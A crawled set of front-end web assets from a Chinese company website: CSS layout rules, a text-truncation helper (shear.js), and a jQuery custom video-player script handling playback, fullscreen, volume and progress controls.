.yingyong_list dl a:hover {width:300px;overflow:hidden;display:block;background:#fcfcfc;text-decoration:none !important}
.yingyong_list dl a:hover dt {width:300px;overflow:hidden;height:200px;display:block}
.yingyong_list dl a:hover dt img {width:300px;overflow:hidden;height:200px;display:block}
.yingyong_list dl a:hover dd {width:300px;overflow:hidden}
.yingyong_list dl a:hover dd h3 {width:280px;overflow:hidden;padding-left:10px;padding-right:10px;text-align:left;line-height:26px;font-size:16px;color:#F00;font-weight:100;padding-top:10px;text-decoration:underline}
.yingyong_list dl a:hover dd h4 {width:280px;overflow:hidden;padding-left:10px;padding-right:10px;text-align:left;line-height:25px;height:68px;font-size:14px;color:#333;font-weight:100;border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:10px;padding-top:10px;}
.yingyong_list dl a:hover dd h5 {width:280px;overflow:hidden;padding-left:10px;padding-right:10px;text-align:left;line-height:26px;font-size:12px;color:#333;font-weight:100;padding-bottom:10px;}
.yingyong_list dl a:hover dd h5 span {float:right}
.yingyong_shows {width:940px;overflow:hidden;padding-top:16px;padding-left:20px;}
.yingyong_shows h3 {width:940px;overflow:hidden;text-align:left;font-size:26px;line-height:60px;color:#004280}
.yingyong_shows h6 {width:940px;overflow:hidden;height:35px;text-align:left;line-height:35px;font-size:14px;color:#555;font-weight:100;margin-top:10px;border-bottom:1px dotted #ddd;padding-bottom:10px;}
.yingyong_shows h6 span {padding-left:20px;}
.yingyong_shows div.zhengwen {width:940px;overflow:hidden;text-align:left;line-height:33px;font-size:16px;color:#333;padding-top:30px;}
.yingyong_shows div.zhengwen div.title {width:auto;overflow:hidden;height:40px;text-align:center;line-height:40px;font-size:16px;color:#FFF;font-weight:bold;background:#8ec0ef;margin-bottom:25px;}
.yingyong_shows div.zhengwen div.tuwen {width:938px;overflow:hidden;border:1px solid #eee;border-bottom:0px;background:#FFF;margin-bottom:20px;}
.yingyong_shows div.zhengwen div.tuwen dl {width:938px;overflow:hidden;}
.yingyong_shows div.zhengwen div.tuwen dl dt {width:400px;overflow:hidden;float:left;border-right:1px solid #eee;position:relative}
.yingyong_shows div.zhengwen div.tuwen dl dt span {width:auto;overflow:hidden;text-align:left;padding-left:20px;padding-right:20px;display:block;line-height:25px;font-size:14px;color:#F00;position:absolute;top:10px;left:0px;z-index:100}
.yingyong_shows div.zhengwen div.tuwen dl dt img {width:400px;overflow:hidden;height:363px;display:block;margin:0px;padding:0px;border-bottom:1px solid #eee;}
.yingyong_shows div.zhengwen div.tuwen dl dd {width:537px;overflow:hidden;float:right}
.yingyong_shows div.zhengwen div.tuwen dl dd ul {width:537px;overflow:hidden;background:url(../images/yybg.jpg) top left}
.yingyong_shows div.zhengwen div.tuwen dl dd ul li.tt {width:130px;overflow:hidden;height:52px;float:left;text-align:left;font-size:16px;line-height:52px;color:#426795;padding-left:20px;border-right:1px solid #e5e5e5}
.yingyong_shows div.zhengwen div.tuwen dl dd ul li.ss {width:366px;overflow:hidden;height:52px;float:left;text-align:left;font-size:16px;line-height:52px;color:#426795;padding-left:20px;}
.yingyong_shows div.zhengwen p {margin-bottom:25px;text-indent:40px;}
.yingyong_shows div.zhengwen img {overflow:hidden;height:auto;display:block;margin:0px auto;margin-bottom:15px;margin-top:15px;}
.yingyong_shows div.zhengwen video {width:940px;overflow:hidden;height:520px;background:#000}
.aboutny {width:1200px;overflow:hidden;margin:0px auto;padding-top:30px;}
.aboutny h1 {width:1200px;overflow:hidden;height:60px;text-align:center;line-height:56px;background:url(../images/about_tit.jpg) bottom center no-repeat;color:#004280;font-size:26px;}
.aboutny div.wzsub {width:1200px;overflow:hidden;text-align:left;line-height:30px;font-size:16px;color:#333;padding-top:25px;}
.aboutny div.wzsub img {width:auto;overflow:hidden;height:auto;margin:0px auto;display:block;margin-top:15px;max-width:1200px;margin-bottom:15px;}
.aboutny div.wzsub p {width:auto;padding-bottom:10px;}
.aboutny_zizhi {width:100%;overflow:hidden;margin:0px auto;padding-top:30px;margin-top:50px;background:#fafafa;padding-bottom:30px;}
.aboutny_zizhi h1 {width:1200px;overflow:hidden;height:60px;margin:0px auto;margin-bottom:20px;text-align:center;line-height:56px;background:url(../images/about_tit.jpg) bottom center no-repeat;color:#004280;font-size:26px;}
.aboutny_zizhi div.zzsub {width:1240px;overflow:hidden;margin:0px auto}
.aboutny_zizhi div.zzsub ul li {width:224px;overflow:hidden;padding-left:20px;float:left}
.aboutny_zizhi div.zzsub ul li a {width:184px;overflow:hidden;height:220px;display:block;background:#FFF;position:relative;display:flex;align-items:center;padding:20px;}
.aboutny_zizhi div.zzsub ul li a img {width:auto;overflow:hidden;height:auto;margin:0px auto;max-width:184px;display:block;align-items:center}
.aboutny_lxwm {width:1242px;overflow:hidden;margin:0px auto;padding-top:30px;}
.aboutny_lxwm h1 {width:1200px;overflow:hidden;height:60px;text-align:center;line-height:56px;background:url(../images/about_tit.jpg) bottom center no-repeat;color:#004280;font-size:26px;}
.aboutny_lxwm div {width:1200px;overflow:hidden;margin:0px auto;text-align:left;line-height:30px;font-size:16px;color:#333;padding-top:25px;}
.aboutny_lxwm div img {width:1200px;overflow:hidden;height:auto;display:block}
.aboutny_lxwm div.dizhi {width:1242px;overflow:hidden;margin:0px auto;padding-top:0px;}
.aboutny_lxwm div.dizhi ul li {width:386px;overflow:hidden;padding-left:21px;float:left;padding-top:22px;}
.aboutny_lxwm div.dizhi ul li a {width:384px;overflow:hidden;border:1px solid #eee;background:#fcfcfc;display:block;height:190px;position:relative}
.aboutny_lxwm div.dizhi ul li a h3 {width:344px;overflow:hidden;text-align:left;height:50px;font-size:16px;font-weight:bold;color:#0056a5;line-height:50px;position:absolute;left:20px;top:10px;}
.aboutny_lxwm div.dizhi ul li a h3 em {width:35px;overflow:hidden;height:50px;text-align:left;line-height:54px;font-size:30px;display:block;float:left;color:#0056a5}
.aboutny_lxwm div.dizhi ul li a p {width:340px;overflow:hidden;text-align:left;font-size:14px;color:#333;line-height:30px;display:block;position:absolute;left:23px;top:60px;}
.aboutny_lxwm div.dizhi ul li a:hover {width:384px;overflow:hidden;border:1px solid #eee;background:#f3f3f3;display:block;height:190px;position:relative}
.aboutny_lxwm div.dizhi ul li a:hover h3 {width:344px;overflow:hidden;text-align:left;height:50px;font-size:16px;font-weight:bold;color:#0056a5;line-height:50px;position:absolute;left:20px;top:10px;}
.aboutny_lxwm div.dizhi ul li a:hover h3 em {width:35px;overflow:hidden;height:50px;text-align:left;line-height:54px;font-size:30px;display:block;float:left;color:#0056a5}
.aboutny_lxwm div.dizhi ul li a:hover p {width:340px;overflow:hidden;text-align:left;font-size:14px;color:#666;line-height:30px;display:block;position:absolute;left:23px;top:60px;}
/*@media only screen and (device-width:375px) and (device-height:812px) and (-webkit-device-pixel-ratio:3) {body {zoom:0;}}
@media only screen and (min-device-width:768px) and (max-device-width:1024px) {body {zoom:2;}}
@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape) {body {zoom:2.8;}}
@media only screen and (min-device-width:1024px) and (max-device-width:1326px) {body {zoom:2.7;}}
@media only screen and (min-device-width:1024px) and (max-device-width:1326px) and (orientation:landscape) {body {zoom:2.8;}}
*/


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.csjoyo.com/Public/Home/js/shear.js
body_size: 2033
content:
/**
 * Copyright (c) 2017 zhengrenzhe
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
 function getPos(targetNode, lineClamp) {
  const range = document.createRange();
    const texts = getTextNodes(targetNode);
    var  lastHeight = null;
    var  changeTimes = 0;
    range.setStart(texts[0], 0);
  
        for (let i = 0; i < texts.length; i++) {
            for (let j = 0; j < texts[i].length; j++) {
                // 依次将每一个text添加到range中，然后计算range高度
                // 当range高度发生变化后算作一行结束
                range.setEnd(texts[i], j);
                const height = range.getBoundingClientRect().height;
                if (lastHeight === null) lastHeight = height;
                if (height !== lastHeight) {
                    changeTimes++;
                    lastHeight = height;
                }
                // 当换行次数大于预定行数时，返回当前位置
                if (changeTimes >= lineClamp) {
                    range.setStart(texts[i], j);
                    range.setEnd(texts[i], j);
                    return range;
                }
            }
        }
   
    return range;
 }
	
	
 function returns(isCuted, fullHTML, cutedHTML, cutedWithAfterHTML) {
        if (fullHTML === void 0) { fullHTML = ""; }
        if (cutedHTML === void 0) { cutedHTML = ""; }
        if (cutedWithAfterHTML === void 0) { cutedWithAfterHTML = ""; }
        return {
            isCuted: isCuted,
            fullHTML: fullHTML,
            cutedHTML: cutedHTML,
            cutedWithAfterHTML: cutedWithAfterHTML,
        };
    }
	
	
    var isMS = !("modify" in window.getSelection());
    function toArr(iterable) {
        return [].slice.call(iterable);
    }
   
   
    function createFragment(htmlString) {
        var wrapper = document.createElement("DIV");
        wrapper.innerHTML = htmlString;
        var fragment = document.createDocumentFragment();
        toArr(wrapper.childNodes).forEach(function (n) { return fragment.appendChild(n); });
        return fragment;
    }
   
   
    function getTextNodes(root) {
        var list = [];
        if (root.nodeType === Node.TEXT_NODE)
            list.push(root);
        toArr(root.childNodes).map(function (n) {
            list = list.concat(getTextNodes(n));
        });
        return list;
    }
	
	

    function shear(targetNode, lineClamp, afterHTML) {
        if (lineClamp === void 0) { lineClamp = 2; }
        if (afterHTML === void 0) { afterHTML = null; }
        // 无子节点直接返回
        if (!targetNode.childNodes.length)
            return returns(false);
        var selection = window.getSelection();
        var fullHTML = targetNode.innerHTML;
        var fullHeight = targetNode.getBoundingClientRect().height;
        // 把选区折叠到目标节点起始处
        selection.collapse(targetNode, 0);
        // 获取目标行结尾位置
        var divideCaret;
        if (isMS) {
            divideCaret = getPos(targetNode, lineClamp);
        }
        else {
            // 选N行
            for (var i = 0; i < lineClamp; i++) {
                selection.modify("extend", "right", "character");
                selection.modify("extend", "right", "lineboundary");
                // 如果选区终点已经超出了目标节点，说明N行的内容包含整个目标节点，
                // 就不再进行行选中
                if (!targetNode.contains(selection.focusNode)) {
                    selection.selectAllChildren(targetNode);
                    break;
                }
            }
            selection.collapseToEnd();
            divideCaret = selection.getRangeAt(0).cloneRange();
        }
        // 将选区设置为未被前一步选中的内容，直接进行删除。
        selection.selectAllChildren(targetNode);
        divideCaret.setEnd(selection.getRangeAt(0).endContainer, selection.getRangeAt(0).endOffset);
        divideCaret.cloneRange().deleteContents();
        var cutedHTML = targetNode.innerHTML;
        var isCuted = fullHTML !== cutedHTML;
        var cutedWithAfterHTML = cutedHTML;
        // 插入afterHTML
        var truncatedHeight = targetNode.getBoundingClientRect().height;
        if (truncatedHeight < fullHeight && afterHTML) {
            var frag = createFragment(afterHTML);
            // 将选区定位到目标元素结尾
            var texts_1 = getTextNodes(targetNode);
            var endText = texts_1[texts_1.length - 1];
            var endOffset = endText.length;
            var insertCaret = document.createRange();
            insertCaret.setStart(endText, endOffset);
            insertCaret.setEnd(endText, endOffset);
            // 插入html fragment
            insertCaret.insertNode(frag);
            // 从插入处向左删除字符，直到目标节点高度恢复到插入afterHTML前为止
            (function () {
                for (var i = texts_1.length - 1; i >= 0; i--) {
                    for (var j = texts_1[i].length - 1; j >= 0; j--) {
                        var curHeight = targetNode.getBoundingClientRect().height;
                        if (curHeight <= truncatedHeight)
                            return;
                        var delRange = document.createRange();
                        delRange.setStart(texts_1[i], j);
                        delRange.setEnd(texts_1[i], j + 1);
                        delRange.deleteContents();
                    }
                }
            })();
            cutedWithAfterHTML = targetNode.innerHTML;
        }
        selection.removeAllRanges();
        return returns(isCuted, fullHTML, cutedHTML, cutedWithAfterHTML);
    }
   


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.csjoyo.com/Public/Home/js/pingzi_video.js
body_size: 4701
content:
$(document).ready(function() {
	/*
	 *  pc端判断
	 */
	function IsPC() {
		var userAgentInfo = navigator.userAgent;
		var Agents = ["androids", "iphoness",
			"SymbianOS", "Windows phones",
			"ipads", "ipods"
		];
		var flag = true;
		for(var v = 0; v < Agents.length; v++) {
			if(userAgentInfo.indexOf(Agents[v]) > 0) {
				flag = false;
				break;
			}
		}
		return flag;
	}
	/*
	 * 随机数
	 * */
	function _charecter() {
		var character = String.fromCharCode(Math.floor(Math.random() * 26) + "A".charCodeAt(0));
		return character;
	}
	/*
	 *  补0
	 */
	function addzero(num) {
		if(num < 10) {
			return("0" + num);
		} else {
			return num;
		}
	}
	/*
	 *  视频事件监听事件
	 * 
	 * 	@eventName 视频事件名称
	 *  @m	视频对象
	 * 	@fun 回调函数
	 * 
	 */
	var eventTester = function(eventName, m, fun) {
		if(window.addEventListener) {
			m.addEventListener(eventName, function() {
				if(fun) {
					fun(this);
				}
				//console.log((new Date()).getTime(),eventName);
			}, false);
		} else {
			m.attachEvent('on' + eventName, function() {
				if(fun) {
					fun(this);
				}
				// console.log((new Date()).getTime(),eventName);
			});
		}
	}
	/*
	 *  视频播放
	 * 
	 */
	//视频播放
	$(".m-video").on("click", function() {
		if($(".video-box").length > 0) {
			return;
		}
		document.ondragstart = function() {
			return false;
		};
		window.onresize = function() {
			iteme = setTimeout(function() {
				if(!checkFull()) {
					//要执行的动作
					$("body").removeClass("noscroll");
					$(".video-box").removeClass("quanping");
					$(".video-fullscreen").find("i").removeClass("i-suoxiao").addClass("i-quanping");
				} else {
					$("body").addClass("noscroll");
					$(".video-box").addClass("quanping");
					$(".video-fullscreen").find("i").removeClass("i-quanping").addClass("i-suoxiao");
				}
			}, 0)
		}
		function checkFull() {
			var explorer = window.navigator.userAgent.toLowerCase();
			console.log(window.screen.width, window.outerWidth, window.screen.height, window.outerHeight)
			if(explorer.indexOf('chrome') > 0) { //chrome
				if((window.screen.width - window.outerWidth <= 17) && (window.screen.height - window.outerHeight <= 17)) {
					return true;
				} else {
					return false;
				}
			} else { //IE 9+  fireFox
				if(window.outerWidth == screen.width) {
					return true;
				} else {
					return false;
				}
			}
		}

		function quanpin(elem) {
			if(IsPC()) {
				var elem = document.documentElement;
			} else {
				if(elem.paused && elem.networkState <= elem.HAVE_METADATA) {
					elem.play();
					setTimeout(function() {
						elem.pause();
						elem.webkitEnterFullScreen();
						return;
					}, 0);
				} else {
					elem.webkitEnterFullScreen();
					return;
				}
			}
			if(elem.requestFullscreen) {
				//"W3C";
				elem.requestFullscreen();
			} else if(elem.mozRequestFullScreen) {
				//FireFox
				elem.mozRequestFullScreen();

			} else if(elem.webkitRequestFullScreen) {
				//Chrome等
				elem.webkitRequestFullScreen();

			} else if(elem.msRequestFullscreen) {
				//IE11
				console.log(11);
				elem.msRequestFullscreen();
			}
		}

		function exitquanping() {
			if(document.exitFullscreen) {

				document.exitFullscreen();

			} else if(document.mozCancelFullScreen) {

				document.mozCancelFullScreen();

			} else if(document.webkitCancelFullScreen) {

				document.webkitCancelFullScreen();

			} else if(document.msExitFullscreen) {

				document.msExitFullscreen();

			}
		}
		var menuarr;
		var menustr="";
		if($(this).attr("data-menu")){
			menuarr=$(this).attr("data-menu").split(" ");
			$(menuarr).each(function(k){
				menustr+="<li class='video-menu-item video-menu-item-"+k+" "+(k==0?"video-active":"")+"'  >"+this+"</li>";
			})
		}

		var datasrc = $(this).attr("data-src"),src='';
		var  dangqian="";
		if(src.indexOf("mp4")<0&&$(this).attr("data-menu")){
			dangqian=menuarr[0];
			src = datasrc+dangqian+".mp4";
		}else{
			src = datasrc;
		}
		if(!src) {
			alert("未添加视频链接");
		}
		console.log(src);
		var menu=["<div class='video-definition video-tooltip' style='display:none'>",
			//"<button class='video-button video-tooltip-toggle video-definition-button'>",
			//"<span>"+dangqian+"</span>",
			//"</button>",
			//"<div class='video-tooltip-content'>",
			//"<ul class='video-menu'>",
			//	menustr,
			//"</ul>",
			//"</div>",
			"</div>"];
		if(!$(this).attr("data-menu")){
			menu=[]
		}
		var vClass = $(this).attr("data-heibian") ? "heibian" : "";
		var videoid = "my" + _charecter() + _charecter();
		var iteme = null;
		var str = ["<div class='video-box " + vClass + "' id='" + videoid + "box'>",
			"<div class='video-bg'></div>",
			"<div class='video-loading-pulse'></div>",
			"<div class='video-close'></div>",
			"<div class='video-container f-czspjuzhong'>",
			"<div class='video-div'>",
			"<div class='video-video'>",
			"<video id=" + videoid + "  x-webkit-airplay='' playsinline='' webkit-playsinline='' ",
			"src='" + src + "'",
			">",
			"</video>",
			"</div>",
			"<div class='video-bofang f-czspjuzhong '> <i class='i i-bofang '></i></div>",
			"<div class='video-loading yihuanchun f-czspjuzhong'> <i class='i i-loading '></i></div>",
			"<div class='video-ui'>",
			"<div class='video-progress'>",
			"<div class='video-tooltip video-tinytip video-tooltip-time'>",
			"<button class='video-tooltip-toggle'>",
			"<span class='video-tooltip-value'></span>",
			"</button>",
			"<div class='video-tooltip-content'>",
			"<div class='video-tinytip-content'>",
			"<span class='video-text'></span>",
			"</div>",
			"</div>",
			"</div>",
			"<div class='video-progress-padding'></div>",
			"<div class='video-progress-list'>",
			"<div class='video-progress-buffer'></div>",
			"<div class='video-progress-hover'></div>",
			"<div class='video-progress-play'><span class='video-progress-handle'></span></div>",
			"</div>",
			"</div>",
			"<div class='video-controls-buttons'>",
			"<button class='video-bofang video-button'> <i class='i i-bofang f-czspjuzhong'></i></button>",
			"<span class='video-time-panel'>",
			"<span class='video-time-panel-current'>00:00</span>",
			"<span class='video-time-panel-split'>&nbsp&nbsp/&nbsp&nbsp</span>",
			"<span class='video-time-panel-total'>00:00</span>",
			"</span>",
			"<div class='video-fullscreen'>",
			"<button class='video-button video-tooltip-toggle video-fullscreen-default' type='button'>",
			"<i class='i i-quanping f-czspjuzhong'></i>",
			"</button>",
			"</div>",
			menu.join(""),
			"<div class='video-volume video-popup'>",
			"<button class='video-button video-btn-volume' data-state='volume'>",
			"<i class='i i-voice-on f-czspjuzhong'></i>",
			"</button>",
			"<div class='video-volume-slider video-popup-content'>",
			"<div class='video-volume-range'>",
			"<div class='video-volume-range-current' style='height: 50%;'>",
			"<div class='video-volume-handle'></div>",
			"</div>",
			"</div>",
			"<div class='video-tinytip-tiao'></div>",
			"</div>",
			"</div>",
			"</div>",
			"</div>",
			"</div>",
			"</div>",
			"</div>"
		]
		$("body").append(str.join(""));
		var meido = document.getElementById(videoid);
		meido.volume = .5;
		var videobox = $("#" + videoid + "box");

		/*视频缓存成功可以获取长度和播放*/
		eventTester("waiting", meido, function() {
			console.log(" 等待数据，并非错误");
			$(".video-loading").removeClass("yihuanchun");
		});
		eventTester("playing", meido, function() {
			console.log("播放了");
			videobox.addClass("video-playing").removeClass("video-pause");
			$(".video-loading").addClass("yihuanchun");
		});
		eventTester("stalled", meido, function() {
			console.log("/网速失速");
		});
		eventTester("ended", meido, function() {
			//console.log("播放结束");
//			$(".video-close").click();
		});
		eventTester("canplay", meido, function() {
			//console.log("可以播放");
			$(".video-container",videobox).addClass("video-ready");
			meido.canplay=true;
			meido.play();
			$(".video-bofang").find("i").removeClass("i-bofang").addClass("i-zhanting").css("transition","none");
		});
		eventTester("loadedmetadata", meido, function() {
			//console.log("成功获取时长")
			$(".video-time-panel-total").html(addzero(parseInt(meido.duration / 60)) + ":" + addzero(parseInt(meido.duration % 60)));
		});
		eventTester("suspend",meido,function(){
//			$(".video-loading").removeClass("yihuanchun");
			console.log("延迟下载")
		})
		eventTester("loadstart",meido,function(){
			console.log("客户端开始请求数据")
			$(".video-loading").removeClass("yihuanchun");
		})
		eventTester("progress",meido,function(){
			$(".video-container",videobox).addClass("video-ready");
			console.log("客户端正在请求数据")
		})
		/*进度相关*/
		eventTester("timeupdate", meido, function() {
			//console.log("播放时间改变");
			if(meido.canplay){
				var currentTime = meido.currentTime;
				var buffered = meido.buffered.end(0);
				var duration = meido.duration;
				for(var i = 0; i < meido.buffered.length; i++) {
					if(currentTime < meido.buffered.end(i)) {
						buffered = meido.buffered.end(i);
						break;
					}
				}
				var buff_pro = parseInt((buffered / duration) * 100);
				$(".video-time-panel-current").html(addzero(parseInt(currentTime / 60)) + ":" + addzero(parseInt(currentTime % 60)));
				$(".video-progress-play").css("width", currentTime / duration * 100 + "%");
				$(".video-progress-buffer").css("width", buff_pro + "%");
			}
		});
		var mx = 0;
		$(document).on("mousemove", function(e) {
			mx = e.screenX;
		})
		eventTester("play", meido, function(e) {
			videobox.addClass("video-playing").removeClass("video-pause");
			$(".video-bofang.f-czspjuzhong").addClass("video-hide");
			//var ny=e.cy
			var px = mx;
			clearTimeout(iteme);
			iteme = setTimeout(function() {
				if(px == mx) {
					$(".video-div").addClass("video-hide-ui");
				}
			}, 5000);
		});
		eventTester("pause", meido, function() {
			videobox.addClass("video-pause").removeClass("video-playing");
			$(".video-bofang.f-czspjuzhong").removeClass("video-hide");
		});
		eventTester("ended", meido, function() {
			videobox.removeClass("video-pause video-playing");
			$(".video-bofang").find("i").removeClass("i-zhanting").addClass("i-bofang");
//			$(".video-bofang.f-czspjuzhong").removeClass("video-hide");
		});
		/*
		 * 播放暂停切换
		 * 
		 * */
		$(".video-bofang,.video-video").on("click", function(e) {
			if(IsPC() || e.currentTarget.classList[0] == "video-bofang" || e.target.classList[0] == "video-bofang") {
				clearTimeout(iteme);
				iteme = setTimeout(function() {
					//do function在此处写单击事件要执行的代码
					if($(".video-bofang").find("i").hasClass("i-bofang")) {
						meido.play();
						$(".video-bofang").find("i").removeClass("i-bofang").addClass("i-zhanting");
					} else {
						meido.pause();
						$(".video-bofang").find("i").removeClass("i-zhanting").addClass("i-bofang");
					}
				},100);
			} else {
				if(videobox.hasClass("hideui")) {
					videobox.removeClass("hideui");
				} else {
					videobox.addClass("hideui");
				}
			}
		});
		/*
		 * 双击全屏
		 * 
		 * */
		$(".video-video").on("dblclick", function() {
			if(IsPC()) {
				clearTimeout(iteme);
				if(videobox.hasClass("quanping")) {
					exitquanping();
				} else {
					quanpin();
				}
			}
		});
		/*
		 *
		 *  鼠标移入隐藏UI
		 * 
		 * */
		$(".video-ui").on("mouseleave", function() {
			clearTimeout(iteme);
			iteme = setTimeout(function() {
				//do function在此处写单击事件要执行的代码
				$(".video-div").addClass("video-hide-ui");
			}, 5000);

		});
		$(".video-ui").on("mouseenter", function() {
			$(".video-div").removeClass("video-hide-ui");
		});
		/*
		 *
		 *  关闭video
		 * 
		 * */
		$(".video-close").on("click touchstart", function() {
			videobox.remove();
		});
		//进度条面板相对浏览器的左边的距离
		var parent_left = 0;
		//鼠标位置相对浏览器的左边的距离
		var e_left = 0;
		/*
		 *  进度条
		 */
		$(".video-progress", videobox).on("mousemove touchmove", function(e) {
			var event;
			if(e.offsetX) {
				event = e;
			} else if(e.originalEvent.changedTouches[0].clientX) {
				event = e.originalEvent.changedTouches[0];
			}
			parent_left = $(this).offset().left;
			//鼠标位置相对浏览器的左边的距离
			e_left = event.pageX;
			var width = e_left - parent_left;
			var wb = (width / $(this).width());
			var tt = wb * meido.duration;
			$(".video-tooltip", $(this)).css({
				"left": (wb * 100) + "%"
			});
			$(".video-progress-hover", videobox).css({
				"width": (wb * 100) + "%"
			});
			$(".video-text", videobox).html(addzero(parseInt(tt / 60)) + ":" + addzero(parseInt(tt % 60)));
		});
		$(".video-progress", videobox).on("click touchstart touchend", function(e) {
			videobox.removeClass("video-playing");
			var percent = ($(".video-progress-hover", videobox).width() / $(this).width());
			console.log(percent);
			meido.currentTime = (percent * meido.duration);
		});
		/*
		 *  音量
		 */
		var canMove = false;
		$(".video-tinytip-tiao", videobox).on("mousedown", function(e) {
			canMove = true;
			console.log(canMove);
			var zi = $(".video-volume-range-current", videobox);
			if(canMove) {
				volumeh = 1 - e.offsetY / $(this).height();
				console.log(volumeh);
				zi.css("height", volumeh * 100 + "%")
			} else {
				return;
			}
		});
		$(document).on("mouseup", function(e) {
			canMove = false;
		});
		var volumeh = 0;
		$(".video-tinytip-tiao", videobox).on("mousemove ", function(e) {
			var zi = $(".video-volume-range-current", videobox);
			var hh = $(".video-volume-range", videobox);
			if(canMove) {
				console.log(e);
				volumeh = 1 - (e.offsetY - 16) / hh.height();
				console.log(volumeh);
				if(volumeh <= 0) {
					$(".video-btn-volume i").removeClass("i-voice-on").addClass("i-voice-off");
				} else if(volumeh > 1) {
					volumeh = 1;
				} else {
					$(".video-btn-volume i").removeClass("i-voice-off").addClass("i-voice-on");
				}
				zi.css("height", volumeh * 100 + "%")
				meido.volume = volumeh;
			} else {
				return;
			}
		});
		$(".video-btn-volume", videobox).on("click", function() {
			if($(this).find("i").hasClass("i-voice-on")) {
				meido.volume = false;
				volumeh = $(".video-volume-range-current", videobox).height() / $(".video-volume-range", videobox).height();
				console.log(volumeh);
				$(".video-volume-range-current", videobox).css("height", 0 + "%");
				$(".video-btn-volume i").removeClass("i-voice-on").addClass("i-voice-off");
			} else {
				meido.volume = true;
				$(".video-volume-range-current", videobox).css("height", volumeh * 100 + "%");
				$(".video-btn-volume i").removeClass("i-voice-off").addClass("i-voice-on");
			}
		})
		/*
		 *  音量  结尾
		 */
		/*
		 *  全屏
		 */
		$(".video-fullscreen", videobox).on("click", function() {
			if($(this).find("i").hasClass("i-quanping")) {
				quanpin(meido);
			} else {
				console.log("退出全屏");
				exitquanping();
			}
		})
		/*
		 *  全屏结尾
		 */
		
		/*
		 *  切换清晰度
		 */
		$(".video-menu-item").on("click",function(){
			if($(this).hasClass("video-active")){
				return ;
			}
			$(this).addClass("video-active").siblings().removeClass("video-active");
			$(".video-definition-button span").html($(this).html());
			var duration=meido.currentTime;
			meido.canplay=false;
			meido.pause();
			meido.src=datasrc+$(this).html()+".mp4";
			meido.currentTime=duration;
		});
	});
})